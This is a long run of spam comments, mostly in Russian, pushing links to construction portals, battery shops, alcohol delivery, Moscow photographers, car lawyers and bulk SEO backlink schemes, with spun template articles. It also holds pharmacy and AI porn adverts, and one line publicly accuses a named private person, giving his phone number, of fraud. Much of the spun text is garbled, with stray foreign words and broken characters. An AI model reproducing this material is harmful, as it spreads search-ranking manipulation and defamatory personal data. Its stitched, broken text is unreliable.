Все про ремонт https://lesnayaskazka74.ru и строительство: от идеи до сдачи. Пошаговые гайды, электрика и инженерия, отделка, фасады и кровля. Подбор подрядчиков, сметы, шаблоны актов и договоров. Дизайн-инспирации, палитры, мебель и свет.
Все про ремонт https://lesnayaskazka74.ru и строительство: от идеи до сдачи. Пошаговые гайды, электрика и инженерия, отделка, фасады и кровля. Подбор подрядчиков, сметы, шаблоны актов и договоров. Дизайн-инспирации, палитры, мебель и свет.
Ремонт и строительство https://nastil69.ru от А до Я: планирование, закупка, логистика, контроль и приёмка. Калькуляторы смет, типовые договора, инструкции по инженерным сетям. Каталог подрядчиков, отзывы, фото-примеры и советы по снижению бюджета проекта.
Нужен аккумулятор? купить аккумулятор с доставкой недорого в наличии: топ-бренды, все размеры, правый/левый токовывод. Бесплатная проверка генератора при установке, trade-in старого АКБ. Гарантия до 3 лет, честные цены, быстрый самовывоз и курьер. Поможем выбрать за 3 минуты.
Хочешь сдать акб? сдать аккумулятор спб честная цена за кг, моментальная выплата, официальная утилизация. Самовывоз от 1 шт. или приём на пункте, акт/квитанция. Безопасно и законно. Узнайте текущий тариф и ближайший адрес.
Ищешь аккумулятор? akb-shop-spb AKB SHOP занимает лидирующие позиции среди интернет-магазинов автомобильных аккумуляторов в Санкт-Петербурге. Наш ассортимент охватывает все категории транспортных средств. Независимо от того, ищете ли вы надёжный аккумулятор для легкового автомобиля, мощного грузовика, комфортного катера, компактного скутера, современного погрузчика или специализированного штабелёра
Профессиональный фотограф в Москве готов предложить вам уникальные услуги, включая фитнес фотограф.
Понимание техники и умение работать с различными условиями освещения играют решающую роль в конечном результате
Для создания по-настоящему незабываемых фотографий в Москве, воспользуйтесь услугами фотосессия ню москва, где опыт и креативность гарантируют вам действительно уникальные и запоминающиеся снимки.
Фотографы Москвы известны своим высоким профессионализмом и творческим подходом. С развитием технологий и появлением новых камер и программных средств возможности фотографии расширились Фотографы в Москве активно следят за последними тенденциями и новинками в мире фотографии . Фотограф в Москве может предложить широкий спектр услуг начиная от простых фотографий в студии и заканчивая сложными наружными съемками.
Фотография в Москве развивается с каждым днём россияне все больше ценят произведения фотографического искусства. Фотографы в Москве часто принимают участие в различных выставках и конкурсах чтобы демонстрировать свои работы и делиться опытом с коллегами . Уровень конкуренции между фотографами в Москве достаточно высок каждый фотограф??тается создать свой уникальный и узнаваемый стиль .
Фотограф в Москве должен соответствовать определённым требованиям уметь работать с различным оборудованием и программным обеспечением . Одним из ключевых навыков фотографа является умение работать с людьми уметь создать комфортную и расслабленную атмосферу во время фотосессии . Кроме того, фотограф в Москве должен быть знаком с редакторским программным обеспечением таким как Adobe Photoshop и Lightroom .
Работа фотографа в Москве постоянно совершенствуется и иметь возможность быстро менять свою работу в зависимости от ситуации. Фотограф в Москве также должен быть организованным и способным управлять своим временем планировать и организовывать фотосессии, включая выбор мест и координацию с моделями . Профессиональный фотограф в Москве всегда стремится к совершенству анализируя работу других фотографов и изучая их техники .
В Москве можно найти фотографов, специализирующихся на различных видах фотографии и позволяет фотографу раскрыть свои творческие способности. Портретная фотография в Москве особенно популярна потому что люди хотят иметь высококачественные фотографии себя и своей семьи . Свадебная фотография также очень востребована и могут создать красивые и незабываемые фотографии этого??ного дня.
Модная фотография в Москве представлена множеством талантливых фотографов используя последние тенденции и инновации в области моды. Фотограф в Москве может также предложить услуги по коммерческой фотографии включая производственную, архитектурную и interior фотографию . Документальная фотография в Москве также развивается потому что люди хотят запечатлеть важные события и моменты своей жизни .
Фотограф в Москве – это высококвалифицированный специалист и помочь клиенту запечатлеть важные моменты его жизни. Выбрать хорошего фотографа в Москве сегодня не составляет особого труда каждый из которых имеет свой уникальный стиль и подход к делу . Фотограф в Москве может стать настоящим помощником и помочь клиенту запечатлеть важные моменты его жизни .
На сайте спортивная фотосессия вы можете заказать услуги профессионального фотографа в Москве.
самые запоминающиеся события в столице России. Профессиональный фотограф в Москве поможет создать невероятно красивые и эмоциональные фотографии . Фотосессия может проходить в любых условиях, будь то студия или уличная обстановка.
Фотография – это не только запечатление моментов, но и искусство передачи атмосферы и настроения . Фотограф в Москве, имеющий глубокое понимание своих клиентов и их пожеланий, может предложить индивидуальный подход к каждому клиенту .
Существует различные варианты фотосессий, включая семейные, свадебные и детские. Фотосессия для создания семейного альбома или индивидуального портфолио требует глубокого понимания цели и задач фотосессии.
Фотограф в Москве, специализирующийся на портретной, модной или художественной фотографии , может предложить индивидуальные услуги и персонализированную поддержку. Фотосессия может быть спонтанной и непредсказуемой или тщательно спланированной .
Подготовка к фотосессии – это важнейший шаг, требующий тщательного планирования и внимания к деталям . Фотограф в Москве поможет выбрать подходящую локацию и время суток .
Фотосессия может быть проводиться в различных режимах, от расслабленного и игривого до официального и делового. Фотограф в Москве, имеющий высокий уровень эмпатии и понимания , может предложить высокое качество фотографий и профессиональную обработку .
Результат фотосессии – это уникальные и незабываемые фотографии . Фотограф в Москве, имеющий глубокое понимание своих клиентов и их пожеланий , может предложить уникальный и творческий подход к фотосессии.
Фотосессия в Москве – это уникальный шанс создать удивительные и неповторимые фотографии . Фотограф в Москве поможет запечатлеть самые значимые даты и события.
https://levitrafrance.com/# cheap generic Levitra
Актуальные новости автопрома https://myrexton.ru свежие обзоры, тест-драйвы, новые модели, технологии и тенденции мирового автомобильного рынка. Всё самое важное — в одном месте.
Строительный портал https://stroimsami.online новости, инструкции, идеи и лайфхаки. Всё о строительстве домов, ремонте квартир и выборе качественных материалов.
Новостной портал https://daily-inform.ru с последними событиями дня. Политика, спорт, экономика, наука, технологии — всё, что важно знать прямо сейчас.
should steroids be legal in sports
References:
https://maps.google.cat/url?q=https://hangoutshelp.net/user/chickton89
GSA Backlinks
Я размещаю ссылки на:
Статья
Комментарий в блоге
Форум
Гостевая книга
Комментарий к изображению
Социальные заметки
Интерактивный веб
База знаний
Удельный вес каждого ресурса в соответствии с объемом ссылок постоянно меняется, потому что применяю только обновлённую базу.
Откройте для себя новые возможности с перетяжкой мебели в Минске, позволяющей обновить ваш интерьер и продлить жизнь любимым предметам!
Каждый этап перетяжки важен для достижения качественного конечного результата.
Pirámide de backlinks SEO
Pirámide de backlinks SEO en tres etapas: hasta treinta mil enlaces de calidad superior, informes en Majestic y plan progresivo para mejorar tu ranking en Google. Planes desde $180
Etapa 1 – Enlaces básicos
Etapa 2 – Redirecciones desde sitios confiables de fuentes autorizadas, por ejemplo
Etapa 3 – Inserción en plataformas de análisis, por ejemplo
Explicación de la etapa 3: únicamente se incluye la página principal del sitio en los analizadores; las páginas internas no se pueden colocar
Las tres etapas se realizan paso a paso, con un total de 10000–30000 backlinks provenientes de los tres niveles
Esta técnica de link building escalonado es muy poderosa
Lista de 40 analizadores
Precios:
Basic – 180$ – 10000 Backlinks
Standard – 200$ – 20000 Backlinks
Premium – 220$ – 30000 Backlinks
Spintax de artículos para garantizar que cada publicación sea única — 30$
Профессиональный фотограф в Москве готов предложить вам уникальные услуги, включая фотограф в москве фотосессия.
В столице постоянно проходят различные события, и необходимость в профессиональных фотографах не утихает
На сайте парная фотосессия в москве вы можете заказать услуги профессионального фотографа в Москве.
самые значимые даты в столице России. Профессиональный фотограф в Москве поможет создать удивительные и неповторимые снимки . Фотосессия может проходить в различных локациях, от природных пейзажей до городских улиц .
Фотография – это не только запечатление моментов, но и искусство выявления и фиксации эмоций . Фотограф в Москве, имеющий глубокое понимание своих клиентов и их пожеланий, может предложить разработку персонализированного плана фотосессии .
Существует различные варианты фотосессий, включая семейные, свадебные и детские. Фотосессия для свадьбы, дня рождения или другого значимого события требует специфического плана и подготовки .
Фотограф в Москве, специализирующийся на создании фотографий для рекламы,.editorials или каталогов, может предложить высокое качество фотографий и профессиональную обработку . Фотосессия может быть осуществлена в разных форматах и вариантах.
Подготовка к фотосессии – это необходимый процесс, включающий выбор локации, одежды и стиля . Фотограф в Москве поможет выбрать подходящую локацию и время суток .
Фотосессия может быть совершенно бесплатной и необязательной или строго профессиональной и коммерческой . Фотограф в Москве, имеющий способность работать в разных условиях и ситуациях, может предложить индивидуальный подход и персонализированную поддержку .
Результат фотосессии – это высококачественные и профессионально обработанные снимки . Фотограф в Москве, имеющий способность работать в разных условиях и ситуациях, может предложить уникальный и творческий подход к фотосессии.
Фотосессия в Москве – это уникальный шанс создать удивительные и неповторимые фотографии . Фотограф в Москве поможет сделать потрясающие и незабываемые снимки .
Get Free Phone Numbers for convenient and secure registration on various services.
Utilizing these phone numbers helps users safeguard their personal numbers from potential spam and unwanted communication.
“аренда инструмента в слуцке – выгодные условия и широкий выбор инструментов для любых задач.”
Вместо того чтобы покупать инструмент, который может понадобиться всего несколько раз, выгоднее взять его в аренду по доступной цене.
Такой подход особенно удобен для строителей и мастеров. Строительные компании активно используют аренду, чтобы не закупать лишнее оборудование.
#### **2. Какой инструмент можно взять в аренду?**
В Слуцке доступен широкий ассортимент оборудования для разных задач. Вы можете арендовать перфораторы, дрели и шлифмашины для ремонта квартиры.
Кроме того, в аренду сдают и специализированную технику. Для укладки плитки можно взять плиткорезы, а для покраски – краскопульты.
#### **3. Преимущества аренды инструмента**
Главный плюс – экономия на обслуживании и хранении. Все инструменты проходят регулярное обслуживание, поэтому клиенты получают только исправные устройства.
Дополнительный бонус – помощь в выборе подходящего оборудования. Если вы не уверены в выборе, специалисты дадут профессиональный совет.
#### **4. Как оформить аренду в Слуцке?**
Процедура аренды максимально проста и прозрачна. Для оформления понадобится только паспорт и небольшой залог.
Условия проката выгодны для всех клиентов. Стоимость аренды зависит от срока и типа инструмента.
—
### **Спин-шаблон статьи**
#### **1. Почему аренда инструмента – это выгодно?**
Аренда инструмента в Слуцке позволяет получить доступ к профессиональному оборудованию без покупки. Вместо того чтобы покупать инструмент, который может понадобиться всего несколько раз, выгоднее взять его в аренду по доступной цене.
Такой подход особенно удобен для профессионалов и любителей . Многие профессионалы предпочитают брать инструмент напрокат, так как это снижает затраты на выполнение работ .
#### **2. Какой инструмент можно взять в аренду?**
В Слуцке доступен множество инструментов для профессионального и бытового использования. В прокате представлены бензопилы, газонокосилки и другая садовая техника .
Кроме того, в аренду сдают и специализированную технику . Для демонтажа предлагают отбойные молотки и мощные дрели.
#### **3. Преимущества аренды инструмента**
Главный плюс – экономия на обслуживании и хранении . Все инструменты проходят регулярное обслуживание, поэтому клиенты получают только исправные устройства.
Дополнительный бонус – поддержка на всех этапах аренды. Если вы не уверены в выборе, специалисты дадут профессиональный совет.
#### **4. Как оформить аренду в Слуцке?**
Процедура аренды максимально проста и прозрачна . Для оформления понадобится только паспорт и небольшой залог.
Условия проката выгодны для всех клиентов . Стоимость аренды зависит от срока и типа инструмента .
Для жителей Мытищ доступна как заказать алкоголь на дом, что делает возможным получение напитков прямо на пороге собственного дома.
набирает популярность среди жителей и гостей города. Это связано с растущим спросом на быструю и качественную доставку. За счет улучшения логистики и транспортной инфраструктуры жители Мытищ могут получить алкогольные напитки в кратчайшие сроки .
В этом контексте бизнес, связанный с доставкой товаров играют ключевую роль. Они формируют рынок с помощью конкуренции и инноваций, что делает процесс заказа и доставки алкоголя максимально комфортным для клиентов. Благодаря эффективному менеджменту и контролю качества , доставка алкоголя в Мытищах становится нормой жизни .
Доставка алкоголя в Мытищах предлагает множество преимуществ . Во-первых, основным достоинством является быстрота доставки, поскольку клиенты могут заказывать алкоголь в любое время дня и ночи . Во-вторых, доставка?ных напитков на дом обеспечивает исключает необходимость физически присутствовать в магазине.
Кроме того, выбор алкогольных напитков в интернет-магазинах обычно предлагает больше разнообразия по сравнению с традиционными магазинами . Это дает возможность выбрать из большего количества позиций . Благодаря постоянному улучшению качества обслуживания, цены на доставку алкоголя в Мытищах корректируются в зависимости от спроса и предложения.
Условия и стоимость доставки алкоголя в Мытищах варьируются в зависимости от компании . Как правило, пороговый объем покупок для бесплатной доставки составляет небольшую сумму, чтобы стимулировать клиентов . Кроме того, сроки доставки могут быть khacными и зависят от выбранного способа доставки .
Некоторые компании применяют скидки на доставку для постоянных клиентов. Это повышает лояльность клиентов и стимулирует повторные покупки . При этом клиенты должны быть осведомлены о правилах доставки и возможных ограничениях .
Заключая, доставка алкоголя в Мытищах является востребованной услугой . Благодаря развитию онлайн-платформ и улучшению качества обслуживания , этот рынок будет приобретать все большую значимость. В перспективе, можно ожидать появления новых инноваций и улучшений , что еще больше улучшит опыт клиентов .
В связи с этим, компании, занимающиеся доставкой алкоголя в Мытищах должны постоянно следить за тенденциями и инновациями . Это даст возможность эффективно развивать свой бизнес. Благодаря совместным усилиям всех участников рынка , доставка алкоголя в Мытищах будет играть значительную роль в жизни города.
Если вы ищете удобный и быстрый способ получить напитки, воспользуйтесь услугой алкоголь доставка, которая работает без выходных и перерывов, чтобы любой вечер или праздник был полон радости и хорошего настроения.
является современным решением для тех, кто ценит время и комфорт . Эта услуга стала неотъемлемой частью современной жизни, особенно среди молодого населения . Благодаря доставке алкоголя в Пушкино, могут избежать очередей и пробок на дорогах.
Доставка алкоголя в Пушкино осуществляется профессиональными курьерами, которые следят за сохранностью продукции . Компании, предоставляющие эту услугу, предлагают гибкие условия оплаты и доставки. Это позволяет им конкурировать с другими компаниями и привлекать новых клиентов .
Преимущества доставки алкоголя в Пушкино очевидны и многочисленны, начиная от экономии времени и заканчивая удобством . Доставка алкоголя помогает избежать пробок и длинных очередей в магазинах. Благодаря этому сервису, имеют возможность приобрести алкоголь в любое время, соответствующее их графику .
Доставка алкоголя в Пушкино также обеспечивает безопасность и анонимность, что важно для многих людей . Компании, которые занимаются доставкой, обеспечивают безопасную и надежную упаковку для того, чтобы избежать повреждений во время доставки .
Заказать доставку алкоголя в Пушкино можно через интернет или по телефону, что делает процесс простым и удобным . Для начала, следует тщательно изучить условия доставки и оплаты. Затем, должен указать адрес доставки и выбрать удобный метод оплаты .
После подтверждения заказа, осуществляет оперативную обработку и отправку товара, гарантируя его сохранность . Курьер гарантирует, что алкогольные изделия будут доставлены в целости и сохранности .
Будущее доставки алкоголя в Пушкино предполагает развитие технологий для еще более удобной и быстрой доставки. Компании, занимающиеся доставкой, сотрудничают с известными брендами для того, чтобы предложить эксклюзивные напитки. Это даст им возможность повысить уровень обслуживания и качество доставки .
Доставка алкоголя в Пушкино предполагает сотрудничество с местными предприятиями для создания комплексных предложений. В будущем, будут иметь возможность оценить качество и разнообразие доставляемых продуктов .
Для тех, кто ищет удобный способ получить свой любимый напиток, алкоголь доставка 24 часа балашиха становится идеальным решением.
становится все более востребованной среди жителей города. Это связано с тем, что люди становятся все более занятыми, что не позволяет им самостоятельно покупать алкоголь . Компании, занимающиеся доставкой алкоголя, предлагают широкий ассортимент напитков .
Доставка алкоголя в Балашихе доступна в любое время суток , что позволяет клиентам заказывать напитки в любое время. Заказ можно сделать телефонным звонком , что облегчает процедуру заказа.
Доставка алкоголя в Балашихе имеет ряд преимуществ для своих клиентов. Одним из основных преимуществ является быстрота доставки, что очень ценится клиентами . Кроме того, доставка алкоголя обеспечивает сохранность товара , что важно для сохранения качества напитков .
Доставка алкоголя в Балашихе также позволяет заказчикам не тратить время на походы в магазин, что может быть использовано для более важных дел . Компании, занимающиеся доставкой, ценят каждого своего клиента, что формирует лояльность клиентов.
Заказать доставку алкоголя в Балашихе не составляет особого труда . Для начала необходимо найти достойного поставщика услуг, что можно сделать по рекомендациям . После выбора компании следует перейти на сайт и изучить список доступных напитков.
Затем следует сделать заказ , что можно сделать по телефону . После оформления заказа будет произведена оплата , что может быть осуществлена разными методами. Компания затем доставит заказ .
Доставка алкоголя в Балашихе является очень удобной услугой . Она сaves время , предоставляет широкий выбор продукции и гарантирует целостность продукции. Компании, занимающиеся доставкой, постоянно работают над улучшением , что способствует развитию рынка .
В заключение, доставка алкоголя в Балашихе является перспективной услугой . Ее можно заказать без проблем , и она предоставляет множество преимуществ для клиентов. Таким образом, доставка алкоголя будет и дальше совершенствоваться.
Для получения быстрой и удобной доставка алкоголя люберцы круглосуточно в любое время суток, включая ночное время, можно воспользоваться онлайн-сервисом, предлагающим широкий выбор напитков и удобную систему оплаты.
Доставка алкоголя в Люберцах является очень популярной услугой среди местных жителей . Это связано с тем, что большинство людей хотят иметь возможность получить алкоголь в кратчайшие сроки. Кроме того, такая услуга дает возможность получить алкоголь без лишних проблем.
Рынок доставки алкоголя в Люберцах представлен множеством компаний и сервисов . Каждая компания предлагает свои уникальные условия и преимущества, такие как скидки и акции . Это позволяет потребителям выбирать наиболее подходящий вариант доставки алкоголя .
Услуги доставки алкоголя в этом регионе предлагают ряд преимуществ . Одним из основных преимуществ является широкий выбор алкогольных напитков, доступных для заказа. Кроме того, многие компании предлагают гибкие системы оплаты и доставки.
Кроме того, доставка алкоголя в Люберцах может быть особенно полезной в особых случаях . Например, можно заказать алкоголь в качестве подарка для друзей или близких, не выходя из дома . Это упрощает жизнь людей, которые ценят время и комфорт .
Процесс заказа доставки алкоголя в этом регионе очень прост . Для этого нужно зайти на сайт компании или воспользоваться мобильным приложением . После этого оплата может быть произведена различными способами, включая карты и онлайн-сервисы .
Оценки и отзывы других клиентов могут помочь с выбором надежной компании. Это дает возможность понять, насколько компания ответственно подходит к своим обязательствам . Кроме того, важно убедиться, что компания работает легально и имеет все необходимые разрешения .
Услуги доставки алкоголя в этом регионе набирают популярность thanks kepada своей удобности . Это дает возможность сэкономить время и избежать ненужных хлопот . Кроме того, можно выбрать и заказать алкоголь для различных событий и случаев.
Доставка алкоголя в Люберцах предлагает множество преимуществ. Это дает возможность людям получать алкоголь быстро и без проблем, не выходя из дома. Кроме того, улучшение качества услуг и расширение предложений будет продолжать происходить.
Сео аудит онлайн https://seo-audit-sajta.ru
Need TRON Energy? buy tron energy instantly and save on TRX transaction fees. Rent TRON Energy quickly, securely, and affordably using USDT, TRX, or smart contract transactions. No hidden fees—maximize the efficiency of your blockchain.
У нас вы найдете актуальные стоимость шиномонтажа, которые помогут вам с выбором услуг в нашем сервисе.
Шиномонтажные работы могут иметь различные расценки, которые зависят от множества факторов.
Backlinks SEO promotion
1. Backlinks с кросс-ссылками (чтобы улучшить индексацию).
2. Ссылки через редиректы Google.
3. Ссылки через Redirect от проверенных площадок.
– Присылаю отчет по результатам через текстовый файл с успешными размещениями.
Need porn videos or photos? pornpen ai video – create erotic content based on text descriptions. Generate porn images, videos, and animations online using artificial intelligence.
IPTV форум vip-tv.org.ua место, где обсуждают интернет-телевидение, делятся рабочими плейлистами, решают проблемы с плеерами и выбирают лучшие IPTV-сервисы. Присоединяйтесь к сообществу интернет-ТВ!
Наша юридическая практика полностью посвящена автомобильному праву. Спектр решаемых вопросов охватывает невыплаты по ОСАГО. Наши специалисты обладают глубокими знаниями в области автоправа. Мы добиваемся положительного результата при любых правовых спорах. Узнайте больше о возможностях юридической защиты. https://avtouristvspb.ru/
Всё о металлообработке http://j-metall.ru и металлах: технологии, оборудование, сплавы и производство. Советы экспертов, статьи и новости отрасли для инженеров и производителей.
Есть металлолом? сдать металл мы предлагаем полный цикл услуг по приему металлолома в Санкт-Петербурге, включая оперативную транспортировку материалов непосредственно на перерабатывающий завод. Особое внимание мы уделяем удобству наших клиентов. Процесс сдачи металлолома организован максимально комфортно: осуществляем вывоз любых объемов металлических отходов прямо с вашей территории.
Наша юридическая практика полностью посвящена автомобильному праву. Основные услуги включают юридическое сопровождение при ДТП. Наши специалисты имеют многолетний опыт успешной практики. Наша работа позволяет сохранить ваше время и ресурсы. Для получения консультации по вашему вопросу перейдите по ссылке. https://avtouristvspb.ru/
У нас вы найдете актуальные шиномонтаж расценки, которые помогут вам с выбором услуг в нашем сервисе.
Также, дополнительные услуги, такие как балансировка и хранение шин, могут увеличить общую стоимость.
Для обеспечения сцепления с зимней дорогой и повышения безопасности можно приобрести резина липучка купить, которые разработаны для эксплуатации в условиях низких температур и обеспечивают необходимое сцепление с дорогой.
обеспечивают повышенную сцепку с поверхностью дорожного покрытия в холодное время года. Это связано с их уникальной конструкцией и составом резины, которые позволяют им обеспечивать отличную сцепку с поверхностью дорожного покрытия даже в наиболее неблагоприятных условиях . Нешипованные зимние шины представляют собой обязательный атрибут для каждого водителя в регионах с холодным климатом.
Нешипованные зимние шины обладают рядом преимуществ перед традиционными шипованными шинами . Они снижают уровень шума и вибраций во время движения. Кроме того, нешипованные зимние шины могут использоваться на различных типах транспортных средств, без ограничений .
Нешипованные зимние шины изготавливаются из специальной резины, которая сохраняет свои свойства при низких температурах . Эти шины имеют повышенный срок службы и износостойкость, что снижает затраты на их эксплуатацию. Нешипованные зимние шины проходят строгие испытания и тесты перед выпуском на рынок.
Нешипованные зимние шины обеспечивают экономию средств и снижение затрат на эксплуатацию транспортного средства. При выборе нешипованных зимних шин важно прочитать отзывы и рекомендации других водителей. Нешипованные зимние шины являются достойной альтернативой традиционным шипованным шинам .
buy rybelsus https://community.ruckuswireless.com/t5/user/viewprofilepage/user-id/22900
0950663759 – Vladimir (Sergey) Romanenko (Obman, Kidalo)!
+38 095 0663759 – Владимир (Сергей) Романенко, Одесса – Мошенник, продает нерабочий товар на OLX!
Мы оказываем профессиональную юридическую помощь исключительно в сфере автомобильного права. Основные услуги включают защиту при лишении водительских прав. Наши специалисты имеют многолетний опыт успешной практики. Наша работа позволяет сохранить ваше время и ресурсы. Узнайте больше о возможностях юридической защиты. https://avtouristvspb.ru/
Путешествуйте по Крыму https://м-драйв.рф на джипах! Ай-Петри, Ялта и другие живописные маршруты. Безопасно, интересно и с профессиональными водителями. Настоящий отдых с приключением!
Backlinks for your site
Effective in every area of the platform.
I make reference links to your page.
These backlinks draw in search crawlers to the site, this matters greatly for positioning, thus it is important to enhance a platform lacking defects that obstruct promotion.
Posting is secure for your resource!
I refrain from using in communication fields, (contact forms are harmful the platform as there are complaints from the owners).
Placement is executed in permitted places.
Inbound links are added to the most recent regularly updated database. A large number of platforms in the database.
Мы оказываем профессиональную юридическую помощь по всем вопросам, связанным с автомобилями. Спектр решаемых вопросов охватывает споры с ГИБДД. Наши специалисты имеют многолетний опыт успешной практики. Наша работа позволяет минимизировать правовые риски. Для получения консультации по вашему вопросу перейдите по ссылке. https://avtouristvspb.ru/
Нужна карта? карта MasterCard “для фриланса” как оформить зарубежную банковскую карту Visa или MasterCard для россиян в 2025 году. Карту иностранного банка можно открыть и получить удаленно онлайн с доставкой в Россию и другие страны. Зарубежные карты Visa и MasterCard подходят для оплаты за границей. Иностранные банковские карты открывают в Киргизии, Казахстане, Таджикистане и ряде других стран СНГ, все подробности смотрите по ссылке.
Наша юридическая практика специализируется на вопросах автоправа. Основные услуги включают защиту при лишении водительских прав. Каждый юрист имеет успешную судебную практику. Мы добиваемся положительного результата в досудебном и судебном порядке. Узнайте больше о возможностях юридической защиты. https://avtouristvspb.ru/
Строительный портал https://repair-house.kiev.ua всё о строительстве, ремонте и архитектуре. Подробные статьи, обзоры материалов, советы экспертов, новости отрасли и современные технологии для профессионалов и домашних мастеров.
Строительный портал https://intellectronics.com.ua источник актуальной информации о строительстве, ремонте и архитектуре. Обзоры, инструкции, технологии, проекты и советы для профессионалов и новичков.
Портал о стройке https://mr.org.ua всё о строительстве, ремонте и дизайне. Статьи, советы экспертов, современные технологии и обзоры материалов. Полезная информация для мастеров, инженеров и владельцев домов.
Актуальный портал https://sinergibumn.com о стройке и ремонте. Современные технологии, материалы, решения для дома и бизнеса. Полезные статьи, инструкции и рекомендации экспертов.
Онлайн женский портал https://replyua.net.ua секреты красоты, стиль, любовь, карьера и семья. Читайте статьи, гороскопы, рецепты и советы для уверенных, успешных и счастливых женщин.
Интересный женский https://muz-hoz.com.ua портал о моде, психологии, любви и красоте. Полезные статьи, тренды, рецепты и лайфхаки. Живи ярко, будь собой и вдохновляйся каждый день!
Женский портал https://z-b-r.org ваш источник идей и вдохновения. Советы по красоте, стилю, отношениям, карьере и дому. Всё, что важно знать современной женщине.
Онлайн авто портал https://retell.info всё для автолюбителей! Актуальные новости, обзоры новинок, рейтинги, тест-драйвы и полезные советы по эксплуатации и обслуживанию автомобилей.
Автомобильный портал https://autoguide.kyiv.ua для водителей и поклонников авто. Новости, аналитика, обзоры моделей, сравнения, советы по эксплуатации и ремонту машин разных брендов.
Авто портал https://bestsport.com.ua всё об автомобилях: новости, обзоры, тест-драйвы, советы по уходу и выбору машины. Узнайте о новинках автопрома, технологиях и трендах автомобильного мира.
Современный авто портал https://necin.com.ua мир автомобилей в одном месте. Тест-драйвы, сравнения, новости автопрома и советы экспертов. Будь в курсе последних тенденций автоиндустрии
Для тех, кто ищет удобный способ получить свой любимый напиток, алкоголь доставка становится идеальным решением.
становится все более распространенной среди жителей города. Это связано с ростом числа занятых людей , что не позволяет им самостоятельно покупать алкоголь . Компании, занимающиеся доставкой алкоголя, имеют обширный выбор алкогольных напитков .
Доставка алкоголя в Балашихе осуществляется круглосуточно , что очень удобно для заказчиков . Заказ можно сделать с помощью мобильного приложения, что существенно упрощает процесс .
Доставка алкоголя в Балашихе предоставляет множество преимуществ для своих клиентов. Одним из основных преимуществ является быстрота доставки, что имеет большое значение для заказчиков . Кроме того, доставка алкоголя обеспечивает сохранность товара , что важно для поддержания качества продукции .
Доставка алкоголя в Балашихе также дает возможность сэкономить время , что может быть использовано для более важных дел . Компании, занимающиеся доставкой, уделяют большое внимание каждому заказчику , что формирует лояльность клиентов.
Заказать доставку алкоголя в Балашихе не составляет особого труда . Для начала необходимо выбрать компанию, которая занимается доставкой , что можно сделать, прочитав отзывы. После выбора компании необходимо открыть веб-сайт и ознакомиться с ассортиментом .
Затем следует сделать заказ , что можно сделать по телефону . После оформления заказа будет произведена оплата , что можно сделать несколькими способами . Компания затем доставит заказ .
Доставка алкоголя в Балашихе является весьма востребованной услугой . Она дает возможность не тратить время, предлагает широкий ассортимент напитков и обеспечивает качество доставляемых товаров . Компании, занимающиеся доставкой, стремятся повысить качество обслуживания, что создает положительную тенденцию .
В заключение, доставка алкоголя в Балашихе является перспективной услугой . Ее можно легко заказать , и она имеет несколько существенных преимуществ для клиентов. Таким образом, доставка алкоголя будет и дальше совершенствоваться.
Портал про стройку https://dcsms.uzhgorod.ua всё о строительстве, ремонте и дизайне. Полезные советы, статьи, технологии, материалы и оборудование. Узнайте о современных решениях для дома и бизнеса.
Строительный портал https://msc.com.ua о ремонте, дизайне и технологиях. Полезные советы мастеров, обзоры материалов, новинки рынка и идеи для дома. Всё о стройке — от фундамента до отделки. Учись, строй и вдохновляйся вместе с нами!
Портал про стройку https://keravin.com.ua и ремонт полезные статьи, инструкции, обзоры оборудования и материалов. Всё о строительстве домов, дизайне и инженерных решениях
Онлайн-портал про стройку https://donbass.org.ua и ремонт. Новости, проекты, инструкции, обзоры материалов и технологий. Всё, что нужно знать о современном строительстве и архитектуре.
Советы по строительству https://vodocar.com.ua и ремонту своими руками. Пошаговые инструкции, современные технологии, идеи для дома и участка. Мы поможем сделать ремонт проще, а строительство — надёжнее!
Сайт о строительстве https://valkbolos.com и ремонте домов, квартир и дач. Полезные советы мастеров, подбор материалов, дизайн-идеи, инструкции и обзоры инструментов. Всё, что нужно для качественного ремонта и современного строительства!
Полезный сайт https://stroy-portal.kyiv.ua о строительстве и ремонте: новости отрасли, технологии, материалы, интерьерные решения и лайфхаки от профессионалов. Всё для тех, кто строит, ремонтирует и создаёт уют.
Информационный портал https://smallbusiness.dp.ua про строительство, ремонт и интерьер. Свежие новости отрасли, обзоры технологий и полезные лайфхаки. Всё, что нужно знать о стройке и благоустройстве жилья в одном месте!
Энциклопедия строительства https://kero.com.ua и ремонта: материалы, технологии, интерьерные решения и практические рекомендации. От фундамента до декора — всё, что нужно знать домовладельцу.
Строим и ремонтируем https://buildingtips.kyiv.ua своими руками! Инструкции, советы, видеоуроки и лайфхаки для дома и дачи. Узнай, как сделать ремонт качественно и сэкономить бюджет.
Пошаговые советы https://tsentralnyi.volyn.ua по строительству и ремонту. Узнай, как выбрать материалы, рассчитать бюджет и избежать ошибок. Простые решения для сложных задач — строим и ремонтируем с уверенностью!
Новостной портал https://kiev-online.com.ua с проверенной информацией. Свежие события, аналитика, репортажи и интервью. Узнавайте новости первыми — достоверно, быстро и без лишнего шума.
Строим и ремонтируем https://srk.kiev.ua грамотно! Инструкции, пошаговые советы, видеоуроки и экспертные рекомендации. Узнай, как сделать ремонт качественно и сэкономить без потери результата.
Сайт о стройке https://samozahist.org.ua и ремонте для всех, кто любит уют и порядок. Расскажем, как выбрать материалы, обновить интерьер и избежать ошибок при ремонте. Всё просто, полезно и по делу.
Обустраивайте дом https://stroysam.kyiv.ua со вкусом! Современные идеи для ремонта и строительства, интерьерные тренды и советы по оформлению. Создайте стильное и уютное пространство своими руками.
Как построить https://rus3edin.org.ua и отремонтировать своими руками? Пошаговые инструкции, простые советы и подбор инструментов. Делаем ремонт доступным и понятным для каждого!
Жiнка https://zhinka.in.ua блог для женщин. Мода, уход, фигура, советы хозяйкам и мамам.
Мужской онлайн-журнал https://cruiser.com.ua о современных трендах, технологиях и саморазвитии. Мы пишем о том, что важно мужчине — от мотивации и здоровья до отдыха и финансов.
Портал для автомобилистов https://translit.com.ua от выбора машины до профессионального ремонта. Читайте обзоры авто, новости автоспорта, сравнивайте цены и характеристики. Форум автолюбителей, советы экспертов и свежие предложения автосалонов.
Сайт для женщин https://oun-upa.org.ua которые ценят себя и жизнь. Мода, советы по уходу, любовь, семья, вдохновение и развитие. Найди идеи для новых свершений и будь самой собой в мире, где важно быть уникальной!
Мужской сайт https://rkas.org.ua о жизни без компромиссов: спорт, путешествия, техника, карьера и отношения. Для тех, кто ценит свободу, силу и уверенность в себе.
Ваш гид в мире https://nerjalivingspace.com автомобилей! Ежедневные авто новости, рейтинги, тест-драйвы и советы по эксплуатации. Найдите идеальный автомобиль, узнайте о страховании, кредитах и тюнинге.
